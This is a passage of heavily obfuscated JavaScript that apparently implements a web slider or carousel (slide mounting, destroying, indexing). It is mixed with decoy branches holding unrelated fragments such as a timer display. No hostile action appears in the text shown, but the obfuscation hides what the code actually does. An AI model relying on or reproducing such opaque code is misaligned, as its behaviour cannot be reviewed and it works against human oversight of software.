_0x2773b7[_0xf187a4(2031,2558,3299,1743)](_0xfe85b3,_0x43c6b4,_0x4e6956)},qElLF:_0x1bdf99(4418,3624,3347,3650)+_0x1bdf99(2475,1508,2963,2524)};if(_0x2773b7.XudzN(_0x2773b7[_0x2d37e0(2513,2756,1987,431)],_0x1bdf99(-573,-942,2292,803)))_0x3fba8f[_0x2d37e0(-1309,1770,651,1572)](_0xb0557f,_0x45790d)&&(_0x2100d4=_0x2aec8d,_0x1bfd74=_0x1d2142);else if(!_0x4bd2d3){var _0x1394e8,_0x2980e8=_0x557e6d[_0x1bdf99(4613,3204,1306,3203)];(_0x1394e8=_0x24a50f())!==_0x2773b7[_0x2d37e0(468,2104,2038,985)](_0x51abd2,_0x4a6349,_0x4b5e7c)&&(_0x2773b7[_0x2d37e0(131,-529,1228,-528)](_0x4ba8e4,_0x4a6349,_0x4b5e7c,_0x1394e8),_0x2773b7[_0x2d37e0(2526,3403,1834,1994)](_0x54c12f,_0x4a6349,_0x5491f2,_0x2773b7[_0x2d37e0(2374,1253,1565,558)](_0x19e8ae,_0x1394e8)||""),_0x2773b7[_0x1bdf99(2809,2479,3517,2810)](_0xfaee7b,_0x1394e8?_0x2773b7[_0x1bdf99(3742,4988,3931,3121)]:"inactive",_0xeaf7dc)),function(){function _0x10fb31(_0x5a9529,_0x4c6fd8,_0x4ce6e0,_0x1ff2a){return _0x2d37e0(_0x5a9529-0,_0x4c6fd8-84,_0x1ff2a- -946,_0x4c6fd8)}var _0x12ed35={AxgiI:function(_0x38825a,_0x839683){return _0x38825a!==_0x839683},UTyEZ:_0x3fba8f.ASXMd,xyAJv:_0x3fba8f[_0x10fb31(-248,-650,1256,-363)],xFUMh:function(_0x4f2af3){return _0x4f2af3()},csvAw:function(_0x2d907a,_0x41648b){return _0x3fba8f.TEHhE(_0x2d907a,_0x41648b)},cnBMo:function(_0x501e1c,_0x55724b,_0x508379){function _0x22916e(_0x550e02,_0x636609,_0x5ecb14,_0x162080){return _0x10fb31(_0x550e02-181,_0x162080,_0x5ecb14-429,_0x550e02-759)}return _0x3fba8f[_0x22916e(2800,1772,3172,4147)](_0x501e1c,_0x55724b,_0x508379)},UlEcc:"left",MsWGI:function(_0x29db05,_0x51e1e0,_0xbd13f8){function _0x5ba061(_0x5de9a4,_0x177aa2,_0x49c696,_0x58ac4e){return _0x10fb31(_0x5de9a4-398,_0x177aa2,_0x49c696-470,_0x49c696-1503)}return _0x3fba8f[_0x5ba061(-84,1811,1260,-121)](_0x29db05,_0x51e1e0,_0xbd13f8)},BLeYk:function(_0x571ec8,_0x14a278){return _0x3fba8f.kBAPH(_0x571ec8,_0x14a278)},VWeUH:function(_0x20e5a6,_0x14ab35){function _0x17968b(_0x2b7a6b,_0x2912c5,_0x1e1303,_0x16d210){return _0x10fb31(_0x2b7a6b-105,_0x16d210,_0x1e1303-116,_0x2912c5-119)}return _0x3fba8f[_0x17968b(1002,280,-1427,580)](_0x20e5a6,_0x14ab35)},VMAWn:function(_0x23bf2f,_0x31a544){function _0x2a82a6(_0xe0b0bb,_0x40bd75,_0x4f5753,_0x4cd8df){return _0x10fb31(_0xe0b0bb-247,_0x40bd75,_0x4f5753-189,_0xe0b0bb-970)}return _0x3fba8f[_0x2a82a6(1131,-877,951,384)](_0x23bf2f,_0x31a544)},iATaD:function(_0x3e206e,_0x37e2b0){function _0x53c711(_0x4e9a9f,_0x15d9fc,_0x2044c4,_0x56f0bf){return _0x10fb31(_0x4e9a9f-450,_0x15d9fc,_0x2044c4-175,_0x2044c4-14)}return _0x3fba8f[_0x53c711(-437,1481,175,912)](_0x3e206e,_0x37e2b0)},DxjIA:function(_0x19b1ad,_0x45db9e){return _0x19b1ad(_0x45db9e)}};function _0x4f072e(_0xc33b32,_0x2eb777,_0x5e51d3,_0x704ef3){return _0x2d37e0(_0xc33b32-187,_0x2eb777-482,_0x704ef3- -780,_0xc33b32)}if(_0x3fba8f[_0x4f072e(1618,-763,951,120)]===_0x3fba8f[_0x10fb31(324,1634,1944,-46)]){var _0x1a1be4=function(){function _0x2e3cbe(_0x22bfdf,_0x1d3c91,_0x429737,_0x468f46){return _0x10fb31(_0x22bfdf-426,_0x1d3c91,_0x429737-3,_0x22bfdf-144)}function _0xc334e4(_0x78f9a5,_0x41e22b,_0x19cd81,_0x5b21cb){return _0x4f072e(_0x41e22b,_0x41e22b-435,_0x19cd81-293,_0x78f9a5-393)}if(_0x12ed35[_0x2e3cbe(-180,-1619,-2206,1348)](_0x12ed35[_0x2e3cbe(2514,3381,2968,4001)],_0x12ed35[_0x2e3cbe(2180,3911,232,3641)])){if(_0x557e6d.is(_0x36274e))return _0x12ed35[_0xc334e4(1442,2200,3395,3078)](_0x24a50f);var _0xc55af2=_0x12ed35[_0xc334e4(951,2875,847,-537)](_0x433599,_0x148adf[_0x2e3cbe(2748,992,3929,1532)][_0x2e3cbe(1153,-34,1114,-195)]),_0x5c66bb=_0x433599(_0x4a6349),_0xad079f=_0x12ed35[_0xc334e4(65,-324,1713,-1900)](_0x3a4b0f,_0x12ed35[_0x2e3cbe(2331,3683,2750,917)],!0),_0x603d1=_0x12ed35.MsWGI(_0x3a4b0f,_0x2e3cbe(3575,5612,3366,1780),!0);return _0x12ed35.BLeYk(_0x12ed35[_0x2e3cbe(2055,1230,2219,2783)](_0x227287,_0xc55af2[_0xad079f]),_0x12ed35[_0x2e3cbe(-183,-572,1283,962)](_0x3e3d4d,_0x5c66bb[_0xad079f]))&&_0x12ed35.BLeYk(_0x12ed35[_0xc334e4(1755,1265,3732,2846)](_0x227287,_0x5c66bb[_0x603d1]),_0x12ed35[_0x2e3cbe(485,-1193,-873,1983)](_0x3e3d4d,_0xc55af2[_0x603d1]))}else _0x1c413e(this)}(),_0x1d2aa6=!_0x1a1be4&&(!_0x3fba8f[_0x4f072e(2404,1535,-75,666)](_0x24a50f)||_0x5c039f);if(!_0x557e6d[_0x10fb31(2149,-201,1510,305)].is([2*1826+-2372+-1276*1,-4616+-1*-8335+3*-1238])&&_0x3fba8f.BrmGB(_0x54c12f,_0x4a6349,_0x56510d,_0x3fba8f.NYnCz(_0x1d2aa6,"")),_0x54c12f(_0x3fba8f.qtNLT(_0x1b0a9f,_0x4a6349,_0x3f8ccd[_0x4f072e(1842,130,-1172,319)+_0x4f072e(428,2564,584,1770)]||""),_0x1284a0,_0x1d2aa6?-(4*2419+3*-3259+102):""),_0x3b946c&&_0x3fba8f[_0x10fb31(663,221,45,47)](_0x54c12f,_0x4a6349,_0x1284a0,_0x1d2aa6?-(-9424+9425*1):0),_0x1a1be4!==_0x51abd2(_0x4a6349,_0x16e6e9)&&(_0x4ba8e4(_0x4a6349,_0x16e6e9,_0x1a1be4),_0x3fba8f[_0x10fb31(-1061,668,1537,-243)](_0xfaee7b,_0x1a1be4?_0x3fba8f.kXCOP:_0x3fba8f[_0x4f072e(2943,3986,3807,3209)],_0xeaf7dc)),!_0x1a1be4&&_0x3fba8f[_0x4f072e(-1158,-813,1631,-148)](document[_0x4f072e(2920,5327,2417,3462)+_0x10fb31(4438,2891,2674,2911)],_0x4a6349)){var _0x1821a4=_0x148adf.Slides[_0x4f072e(-1709,620,1161,218)](_0x557e6d[_0x4f072e(2253,1244,1883,2888)]);if(_0x1821a4)if(_0x10fb31(3110,4950,3794,3444)!=="aQLKU"){var _0x209064=_0x5cc559.bar;_0x209064&&_0x204637[_0x10fb31(3973,1318,1765,2158)](_0x66ce73,_0x209064,_0x204637[_0x4f072e(-427,-1050,1726,279)],_0x34fb38*100+"%"),_0x204637[_0x10fb31(2868,3502,747,1466)](_0x542c5a,_0x204637.qElLF,_0x189837)}else _0x41a054(_0x1821a4[_0x10fb31(-2373,246,1390,-500)])}}}(),_0x2773b7[_0x2d37e0(2158,1441,962,-427)](_0x4ba8e4,_0x4a6349,_0x293506,_0x2773b7[_0x2d37e0(1517,-275,1407,-54)](_0x8f78e3,_0x2980e8-1)),_0x4ba8e4(_0x4a6349,_0xfb39bd,_0x2773b7[_0x2d37e0(604,308,839,889)](_0x8f78e3,_0x2773b7[_0x1bdf99(2200,5225,3818,3189)](_0x2980e8,1)))}}function _0x24a50f(){function _0x58a339(_0x41b6e0,_0x36676c,_0x2e482c,_0x517a75){return _0x41994c(_0x41b6e0-331,_0x36676c-479,_0x41b6e0,_0x36676c-1200)}var _0x393a4a=_0x557e6d.index;function _0x5de96a(_0x244907,_0x4203f5,_0x55fda4,_0xf8f658){return _0x4e3623(_0xf8f658,_0x4203f5-94,_0x55fda4-156,_0x4203f5- -213)}return _0x3fba8f[_0x5de96a(2078,1331,1211,1197)](_0x393a4a,_0x8f78e3)||_0x3f8ccd[_0x5de96a(4463,2753,1580,4141)+"s"]&&_0x393a4a===_0x37cecd}var _0xeaf7dc={index:_0x8f78e3,slideIndex:_0x37cecd,slide:_0x4a6349,container:_0x594d17,isClone:_0x5c039f,mount:function(){if(!_0x5c039f)if(_0x1216cd(6387,4416,2742,3161)===_0x2773b7[_0x20ce0e(6575,3599,4905,4303)])_0x4a6349.id=_0x2773b7[_0x1216cd(815,2112,3145,3433)](_0x2773b7[_0x20ce0e(4479,6094,4447,4171)](_0x321b02.id,_0x1216cd(5127,4038,2884,4631)),_0x2773b7.zUmDh(_0x41cf5b,_0x2773b7[_0x1216cd(1206,2112,1863,2808)](_0x8f78e3,-3*3209+4289+5339))),_0x2773b7[_0x1216cd(3779,2762,2821,4461)](_0x54c12f,_0x4a6349,_0x51eed8,_0x5d0f76?_0x2773b7[_0x1216cd(699,1261,1025,2971)]:_0x2773b7[_0x20ce0e(4959,3805,4873,5458)]),_0x2773b7[_0x1216cd(638,1890,3543,2114)](_0x54c12f,_0x4a6349,_0x4101d6,_0x138e90[_0x1216cd(1156,1374,1820,1988)]),_0x2773b7[_0x20ce0e(3846,3304,2483,689)](_0x54c12f,_0x4a6349,_0x3f4aa0,_0x50741e||_0x2773b7.yaDDu(_0xf58bd8,_0x138e90[_0x20ce0e(1368,1439,2657,1593)],[_0x2773b7[_0x20ce0e(4754,5839,4447,3408)](_0x8f78e3,1),_0x557e6d[_0x1216cd(2064,2448,4441,2498)]]));else{let _0x443cd4=_0x3fba8f.TEHhE(_0x3aa9a0,this[_0x1216cd(3058,4422,5167,4477)][_0x20ce0e(2316,2154,1555,1160)]);_0x3fba8f.lxbQG(_0x443cd4,611+-6031*1+271*20)&&(_0x443cd4=9068+-1238*2+-6502*1);let _0x4dfd22=_0x4d0693[_0x20ce0e(992,2079,1927,1342)](_0x3fba8f[_0x20ce0e(5495,5917,4607,3491)](_0x443cd4,1*-8629+3697+4992)),_0x2eafb5=_0x443cd4%60;this[_0x20ce0e(5628,3700,4974,6911)+"n"].innerHTML=this[_0x1216cd(2272,3673,2861,2708)+"er"](_0x4dfd22),this[_0x1216cd(3836,4047,2504,5884)+"n"].innerHTML=this[_0x1216cd(2749,3673,1849,5422)+"er"](_0x2eafb5),this.dataset.duration=_0x3fba8f[_0x20ce0e(5200,4811,4816,6427)](_0x443cd4,-2*934+-8*928+9293)}_0x2773b7.VuJPB(_0x157548,_0x4a6349,_0x1216cd(5413,3978,2099,5960),_0x54ccae(_0xfaee7b,_0x411485,_0xeaf7dc));function _0x20ce0e(_0x15fd1f,_0x1af71f,_0xb8fe67,_0x2bd651){return _0x41994c(_0x15fd1f-6,_0x1af71f-449,_0x1af71f,_0xb8fe67-1363)}_0x157548(_0x4a6349,_0x2773b7[_0x20ce0e(156,281,2036,3412)],_0x2773b7[_0x20ce0e(3930,1950,2439,3712)](_0x54ccae,_0xfaee7b,"sk",_0xeaf7dc)),_0x2773b7[_0x20ce0e(4687,5062,4991,5263)](_0x1b6a1b,[_0x752d4a,"sh",_0xe3ce98],_0x4eb0d7);function _0x1216cd(_0x2e94da,_0x4839a6,_0x1b599e,_0x4f0fd3){return _0x41994c(_0x2e94da-41,_0x4839a6-240,_0x2e94da,_0x4839a6-1498)}_0x1b6a1b(_0x2c38e8,_0x28b218),_0x44b50a&&_0x2773b7[_0x1216cd(3604,4914,5206,4412)](_0x1b6a1b,_0x56feeb,_0x358398)},destroy:function(){var _0x22a7e2={jjxjl:function(_0x51f895,_0x289aab,_0x1a144a,_0x19bf41){function _0x320e30(_0x32c10a,_0x1eb003,_0x37c5a9,_0x362be0){return _0x1d57(_0x37c5a9- -716,_0x32c10a)}return _0x3fba8f[_0x320e30(3512,5169,3163,1281)](_0x51f895,_0x289aab,_0x1a144a,_0x19bf41)},hpMaO:"display"};function _0x1b9b8b(_0x2b83b8,_0x360d10,_0x223d59,_0x1c0a60){return _0x4e3623(_0x2b83b8,_0x360d10-490,_0x223d59-184,_0x1c0a60- -1241)}function _0x1d0cd7(_0x48659f,_0x3c422f,_0x5f1c84,_0x1f4421){return _0x4e3623(_0x1f4421,_0x3c422f-372,_0x5f1c84-467,_0x5f1c84- -369)}_0x3fba8f.FnKFO(_0x1d0cd7(4235,4838,2875,1174),_0x3fba8f[_0x1b9b8b(1498,4690,2809,3293)])?_0x22a7e2.jjxjl(_0x41bc74,_0x382466,_0x22a7e2[_0x1b9b8b(148,1260,827,568)],_0x144dff):(_0x4bd2d3=!0,_0x59f6e7.destroy(),_0x39015b(_0x4a6349,_0x58305e),_0x3fba8f[_0x1b9b8b(-339,-1258,-1040,374)](_0x5865a4,_0x4a6349,_0x5a2993),_0x54c12f(_0x4a6349,_0x1d0cd7(4040,4534,4943,3491),_0x41e6f4),_0x54c12f(_0x4a6349,_0x3f4aa0,_0x3fba8f[_0x1b9b8b(4700,3284,5117,3624)](_0x50741e,"")))},update:_0x4eb0d7,style:function(_0x2c112b,_0x3510d0,_0x20375a){function _0x2029e6(_0x29c599,_0x5e24b0,_0xdddc66,_0x228ec2){return _0x4e3623(_0x5e24b0,_0x5e24b0-47,_0xdddc66-374,_0x228ec2- -1766)}function _0x1a7c3b(_0x395ce8,_0xe6abd4,_0x2cd175,_0x16513e){return _0x41994c(_0x395ce8-415,_0xe6abd4-376,_0x395ce8,_0xe6abd4- -255)}_0x2773b7[_0x1a7c3b(1203,1135,90,427)](_0x3be8d4,_0x2773b7[_0x1a7c3b(2244,740,-603,342)](_0x20375a,_0x594d17)||_0x4a6349,_0x2c112b,_0x3510d0)},isWithin:function(_0x2bf716,_0x5c7616){var _0x3702c6=_0x2773b7[_0x59fb84(3014,4150,4099,2837)](_0x4d253a,_0x2773b7[_0x59fb84(4e3,2511,911,1947)](_0x2bf716,_0x8f78e3));!_0x5c039f&&(_0x3f8ccd[_0x59fb84(4823,3561,5349,3397)]||_0x557e6d.is(_0x288fec))&&(_0x2773b7.JoMYJ!=="qLXeu"?(_0x2fbbe9[_0x5f271a(5964,4731,3726,2876)](),_0x187fbb(_0x2af41c,_0x45f1d2),_0x4a2344?(_0x3fba8f[_0x5f271a(1134,1865,2515,337)](_0x2cb5e9,_0x1a25e8?[_0x391f57,_0x3b8e78]:_0xbcb92c),_0x9e681b=_0x49a01c=null):_0x3fba8f[_0x59fb84(2487,3447,2526,1608)](_0x431cf6,[_0x185c7c,_0x5a9f29],_0x47ebeb)):_0x3702c6=_0x50e0c5(_0x3702c6,_0x2773b7.XDWqo(_0x557e6d[_0x59fb84(1374,1980,2524,3526)],_0x3702c6)));function _0x5f271a(_0x41a150,_0x3f7200,_0x490032,_0x527a1d){return _0x4e3623(_0x490032,_0x3f7200-288,_0x490032-285,_0x3f7200- -154)}function _0x59fb84(_0x2c6e48,_0x54b98c,_0x139584,_0x4d7df7){return _0x4e3623(_0x139584,_0x54b98c-326,_0x139584-350,_0x54b98c- -452)}return _0x3702c6<=_0x5c7616}};return _0xeaf7dc}(_0x1c2b92,_0x2ee907,_0xf27113,_0x1c8fb4);_0x1137da[_0x18183b(3603,5004,1637,4127)]();function _0x405bd2(_0x322be2,_0x5958e6,_0x142b52,_0xf218a3){return _0x245cc1(_0xf218a3,_0x5958e6-154,_0x322be2- -57,_0xf218a3-302)}_0x19c4b3[_0x18183b(2106,1950,1329,2083)](_0x1137da),_0x19c4b3[_0x18183b(816,2573,-455,2356)](function(_0x4f537d,_0x4dfbda){function _0x4675ce(_0x320523,_0x4997a3,_0x5743e6,_0x499484){return _0x18183b(_0x5743e6-617,_0x4997a3-455,_0x320523,_0x499484-299)}function _0x277728(_0x37e629,_0x227b3e,_0x296801,_0x24cfe5){return _0x18183b(_0x37e629-159,_0x227b3e-478,_0x296801,_0x24cfe5-148)}return _0x4f537d[_0x277728(3075,1646,2892,2686)]-_0x4dfbda[_0x4675ce(3564,4405,3533,4884)]})}function _0x14b6e7(_0x505e60){function _0xb17cd6(_0x3f2999,_0x123934,_0x481354,_0x3f67b0){return _0x245cc1(_0x3f2999,_0x123934-468,_0x3f67b0- -683,_0x3f67b0-131)}return _0x505e60?_0x5e6c26[_0xb17cd6(2625,4018,2597,4072)](_0x3664d9,function(_0x51a2ed){var _0x15930b={xBkCJ:function(_0x3843dd,_0x13c6e9,_0x5a8121,_0x31a727){function _0x2a8cb8(_0x13e6bd,_0x3b9601,_0x12bc29,_0x38b60e){return _0x1d57(_0x3b9601-568,_0x13e6bd)}return _0x3218b6[_0x2a8cb8(4,1480,2048,2245)](_0x3843dd,_0x13c6e9,_0x5a8121,_0x31a727)}};function _0x302d90(_0x1df3cd,_0x399c7b,_0x23492c,_0x56ac20){return _0xb17cd6(_0x399c7b,_0x399c7b-415,_0x23492c-376,_0x56ac20- -1113)}function _0x155832(_0x45e87d,_0x243250,_0x2d2b12,_0x518b9c){return _0xb17cd6(_0x2d2b12,_0x243250-40,_0x2d2b12-118,_0x45e87d- -462)}return _0x3218b6[_0x302d90(-771,1689,-485,172)](_0x3218b6.pasLe,_0x3218b6[_0x302d90(4355,2440,2697,3637)])?_0x15930b[_0x155832(2375,2576,1436,3561)](_0x766c,_0x51740d,-653+653*1,_0x20685d):!_0x51a2ed[_0x155832(3500,2147,3872,5265)]}):_0x19c4b3}function _0x20d1c6(_0x34fa88,_0x5e41a1){function _0x5583bf(_0x5dbfc7,_0x372372,_0x2b8552,_0x4bd282){return _0x1e9c5e(_0x4bd282,_0x372372-294,_0x2b8552-956,_0x4bd282-67)}function _0x17bba3(_0xb57315,_0x2fe3a0,_0x5c67ab,_0x243a2d){return _0x1e9c5e(_0x243a2d,_0x2fe3a0-151,_0x2fe3a0-1549,_0x243a2d-456)}_0x3218b6[_0x17bba3(1312,2585,2828,948)](_0x14b6e7,_0x5e41a1)[_0x17bba3(2479,3803,3341,5256)](_0x34fa88)}function _0x3664d9(_0x445232){function _0x183b7a(_0x5b5c41,_0x70a4f8,_0x525af8,_0x10fe0d){return _0x245cc1(_0x5b5c41,_0x70a4f8-487,_0x10fe0d- -710,_0x10fe0d-448)}function _0x49ba26(_0x39fad3,_0x45736e,_0x115826,_0x5eaabe){return _0x245cc1(_0x45736e,_0x45736e-320,_0x115826- -919,_0x5eaabe-161)}return _0x19c4b3[_0x183b7a(5460,4569,5746,4636)](_0x5e6c26[_0x183b7a(4585,4511,3612,4129)](_0x300c89,_0x445232)?_0x445232:function(_0x3b16ee){function _0x1dc099(_0x390a2d,_0x58b118,_0x8dd1bc,_0x1b1eaf){return _0x49ba26(_0x390a2d-417,_0x8dd1bc,_0x390a2d- -269,_0x1b1eaf-155)}function _0x4c0927(_0xbafaba,_0x178d0e,_0x5725c9,_0x4a633e){return _0x183b7a(_0xbafaba,_0x178d0e-368,_0x5725c9-436,_0x5725c9-624)}return _0x3218b6[_0x1dc099(925,-879,284,977)](_0x575089,_0x445232)?_0x3218b6[_0x4c0927(-395,1478,1597,3541)](_0x584e71,_0x3b16ee[_0x4c0927(3017,1025,1395,-562)],_0x445232):_0x3218b6.RNrDR(_0x2d7a1d,_0x3218b6[_0x4c0927(3772,3306,4268,4037)](_0x328b84,_0x445232),_0x3b16ee[_0x4c0927(4429,5781,4617,3581)])})}return{mount:function(){function _0x43d515(_0x48bc61,_0xf96856,_0x515130,_0x4feaab){return _0x1e9c5e(_0x4feaab,_0xf96856-274,_0xf96856-1423,_0x4feaab-127)}function _0x10490e(_0x5308f0,_0x459ffb,_0x240eef,_0x396993){return _0x1e9c5e(_0x5308f0,_0x459ffb-51,_0x396993-490,_0x396993-324)}_0x5e6c26[_0x43d515(5646,4285,3163,5557)](_0x5e6c26[_0x10490e(973,3447,3157,1646)],_0x5e6c26[_0x10490e(-385,3595,2981,1646)])?(_0x5e6c26[_0x43d515(5026,3159,1862,4914)](_0x1e5b27),_0x5e6c26[_0x10490e(2627,3901,1202,2961)](_0x300c4e,_0x211a30,_0x83115b),_0x300c4e(_0x211a30,_0x1e5b27)):--_0xde0054},destroy:_0x83115b,update:function(){var _0xd11899={};function _0x1e5aaa(_0x5d4152,_0x1fc1f3,_0x3167fe,_0x4a768f){return _0x245cc1(_0x4a768f,_0x1fc1f3-21,_0x5d4152- -1052,_0x4a768f-205)}_0xd11899[_0x395047(4559,6320,5239,3939)]=_0x3218b6[_0x395047(2521,2725,608,3e3)];function _0x395047(_0x4bf870,_0x5c5a4a,_0x5ce94e,_0x19d492){return _0x245cc1(_0x5c5a4a,_0x5c5a4a-36,_0x4bf870- -320,_0x19d492-139)}_0xd11899[_0x1e5aaa(2226,2303,1167,1095)]=_0x3218b6.gvLIt;var _0x48a0db=_0xd11899;_0x3218b6.HUvxo(_0x3218b6.sCVyT,"ntnhr")||_0x20d1c6(function(_0x47fa26){function _0x14fe4b(_0x5a8e40,_0x2a095c,_0x381d64,_0x336ef5){return _0x1e5aaa(_0x5a8e40-655,_0x2a095c-409,_0x381d64-158,_0x2a095c)}function _0x467df3(_0x28463c,_0x25a647,_0x20249a,_0x5831a0){return _0x1e5aaa(_0x25a647- -517,_0x25a647-181,_0x20249a-373,_0x28463c)}_0x48a0db.OzxRJ!==_0x48a0db.oRabl?_0x47fa26[_0x467df3(4614,2651,1832,1858)]():_0x34ecaf.classList[_0x467df3(2731,2373,3549,916)](_0x467df3(3032,2586,4412,675)+"en")})},register:_0x1524fd,get:_0x14b6e7,getIn:function(_0x2ff673){var _0x33412e=_0x1d48b6[_0x16e0f8(4436,3825,5031,3095)],_0x493d7b=_0x33412e.toIndex(_0x2ff673);function _0x16e0f8(_0x124cb1,_0x111c19,_0x211bc2,_0x3ca289){return _0x245cc1(_0x3ca289,_0x111c19-0,_0x211bc2- -187,_0x3ca289-296)}function _0x2da0b5(_0x362220,_0x27f34c,_0x13b959,_0x5e975e){return _0x245cc1(_0x5e975e,_0x27f34c-277,_0x362220- -1281,_0x5e975e-237)}var _0x5205fa=_0x33412e[_0x16e0f8(3868,2490,2517,3380)]()?6349+415*14+-12158*1:_0x40142a[_0x16e0f8(3372,1454,3434,4325)];return _0x3218b6[_0x16e0f8(4498,2301,2551,2885)](_0x3664d9,function(_0x5b76de){function _0x8d1f21(_0x2ee5c3,_0x2f41ca,_0x597993,_0x17e9c9){return _0x16e0f8(_0x2ee5c3-494,_0x2f41ca-202,_0x17e9c9- -1193,_0x2ee5c3)}return _0x3e10ca(_0x5b76de[_0x8d1f21(2642,4523,3461,3323)],_0x493d7b,_0x3218b6.EEJHO(_0x493d7b,_0x5205fa)-(8803+-2*2395+-4012))})},getAt:function(_0x28e120){function _0x217b95(_0x17b05d,_0x298f28,_0x3ef2bd,_0x3a49e2){return _0x1e9c5e(_0x3a49e2,_0x298f28-360,_0x298f28-831,_0x3a49e2-417)}return _0x5e6c26[_0x217b95(2632,4105,4450,3625)](_0x3664d9,_0x28e120)[-2*775+-5771+-7321*-1]},add:function(_0x3979c0,_0x4f2dc1){var _0x283931={YIdek:function(_0x13481b,_0x1f242c){function _0x329708(_0x13ff0d,_0x3f5e5c,_0x5bda54,_0x3fbe4d){return _0x1d57(_0x13ff0d-308,_0x3f5e5c)}return _0x5e6c26[_0x329708(1609,2605,227,2914)](_0x13481b,_0x1f242c)},BSOhA:function(_0x63953d,_0xa94444){function _0x3a6a65(_0x21774c,_0x34dcc2,_0x546573,_0x27c96d){return _0x1d57(_0x27c96d-910,_0x546573)}return _0x5e6c26[_0x3a6a65(4085,3164,1563,3046)](_0x63953d,_0xa94444)},TqPpI:_0x5e6c26.OeDQZ,KBUeD:_0x5e6c26[_0x2a3e53(-732,-168,-178,219)],OUzkU:_0x5e6c26.ggFZG,IKvhU:function(_0xf7970b,_0x4a1f35){return _0x5e6c26.bkzOs(_0xf7970b,_0x4a1f35)},qKkmh:function(_0x1fffd9,_0x2d4f48){function _0x39ce8c(_0x437241,_0x899053,_0x3da686,_0x182a1b){return _0x2a3e53(_0x437241-258,_0x182a1b-1256,_0x899053,_0x182a1b-110)}return _0x5e6c26[_0x39ce8c(2713,3830,3749,3889)](_0x1fffd9,_0x2d4f48)},FuLCj:function(_0x83e3da,_0x104d54){function _0x4367f4(_0x54053a,_0x1c5932,_0x2cfcec,_0x48bccb){return _0x2a3e53(_0x54053a-188,_0x2cfcec-820,_0x48bccb,_0x48bccb-12)}return _0x5e6c26[_0x4367f4(2330,881,1377,15)](_0x83e3da,_0x104d54)}};function _0x2a3e53(_0x53696d,_0x25b4ea,_0x10e287,_0x27ef71){return _0x245cc1(_0x10e287,_0x25b4ea-303,_0x25b4ea- -1879,_0x27ef71-245)}_0x2c9fd3(_0x3979c0,function(_0x27ca17){var _0x26ad47={LhgPy:_0x3218b6[_0x44aa43(3933,4394,2830,1706)],FMRAO:function(_0xa46851,_0x2c08dc){return _0x3218b6.Gdngj(_0xa46851,_0x2c08dc)},ikAfE:_0x44aa43(2702,3259,2670,3376),iGEyE:function(_0x5354f2){return _0x5354f2()},dpZWJ:function(_0xcd0f1,_0x1f3047,_0x565f93,_0x2c5f6d){return _0xcd0f1(_0x1f3047,_0x565f93,_0x2c5f6d)},QiwKU:"7|2|4|3|5|"+_0x44aa43(4414,2918,4955,5148),AWCmu:function(_0x33998f,_0x5c53d2){function _0x5024a3(_0x1a78c4,_0x31282a,_0x2be093,_0x25c0d7){return _0x44aa43(_0x25c0d7,_0x31282a-155,_0x2be093-91,_0x25c0d7-453)}return _0x3218b6[_0x5024a3(3024,4104,2301,2782)](_0x33998f,_0x5c53d2)},ZfsAM:function(_0x1a090d,_0x5c59e3,_0x21d383,_0xe237c1,_0x35b27e){function _0x84069b(_0x3ebf43,_0x3598b6,_0x222c95,_0xd9e267){return _0x44aa43(_0x222c95,_0x3598b6-56,_0xd9e267- -1088,_0xd9e267-301)}return _0x3218b6[_0x84069b(5060,3052,3070,3814)](_0x1a090d,_0x5c59e3,_0x21d383,_0xe237c1,_0x35b27e)},raPbP:function(_0x47e33e,_0x192968,_0x3bfc9c,_0x284fc0,_0x1118c0){function _0x14280b(_0x212fe4,_0x5a1025,_0x5c6a31,_0x399c72){return _0x44aa43(_0x5a1025,_0x5a1025-130,_0x5c6a31- -1333,_0x399c72-447)}return _0x3218b6[_0x14280b(2987,2719,3569,3185)](_0x47e33e,_0x192968,_0x3bfc9c,_0x284fc0,_0x1118c0)}};function _0x44aa43(_0x412877,_0x52ffd8,_0x49f2c6,_0x430fe2){return _0x2a3e53(_0x412877-175,_0x49f2c6-1715,_0x412877,_0x430fe2-310)}function _0x3927a8(_0x15cb94,_0x5323cb,_0x4e0e2e,_0x1fa6ee){return _0x2a3e53(_0x15cb94-94,_0x4e0e2e-1672,_0x5323cb,_0x1fa6ee-381)}if(_0x3218b6.Gdngj(_0x3218b6[_0x3927a8(4491,3008,4657,4547)],_0x3218b6[_0x44aa43(4988,5038,5189,5460)]))return _0x546f57 instanceof(_0x231cd0[_0x44aa43(1591,4120,2451,3837)+"ent"][_0x3927a8(2924,1091,2729,1905)+"w"]||_0x2bb6a2)[_0x3927a8(4338,4443,4676,3369)+"t"];if(_0x3218b6[_0x3927a8(3324,3141,2167,262)](_0x575089,_0x27ca17))if(_0x3218b6.cPkqP(_0x3218b6.sIzqA,_0x3218b6[_0x44aa43(5161,1833,3314,2707)])){_0x572762&&_0x3f93b3(_0x3c0690[_0x44aa43(2694,3063,2800,3346)],_0x5aae00),_0x3076c3&&_0x6017b7(_0x1cc9c8,_0x1b83e1);var _0x4b9f02={};return _0x4b9f02[_0x3927a8(4236,4763,3715,4594)]=!1,_0x8f4f28[_0x44aa43(1205,498,1977,1264)+_0x44aa43(4084,2792,4204,4740)](_0x1d4f9d,_0x26ad47.LhgPy,_0x4b9f02),_0x18d0a4}else _0x27ca17=_0xb4b3cc(_0x27ca17);if(_0x533370(_0x27ca17)){if(_0x3218b6.odNeQ!==_0x3218b6[_0x44aa43(3443,5019,3821,4127)]){var _0x288593,_0x1f49af,_0x4eae81,_0x14b669,_0x5ac93e=_0x3af7bb[_0x4f2dc1];if(_0x5ac93e?_0x3218b6[_0x44aa43(3095,1531,3023,3135)](_0x3218b6[_0x3927a8(3880,2829,1977,365)],"yzegG")?_0x3218b6[_0x44aa43(101,452,1642,1745)](_0x4c56a0,_0x27ca17,_0x5ac93e):!this.isPlaying&&(this[_0x44aa43(3881,2255,1891,1379)]=!0,this[_0x44aa43(1666,3269,2090,2218)+"al"]=_0x333f8f(()=>{function _0x506744(_0x202af4,_0x12e7d6,_0x51f3d4,_0x498575){return _0x44aa43(_0x202af4,_0x12e7d6-348,_0x498575- 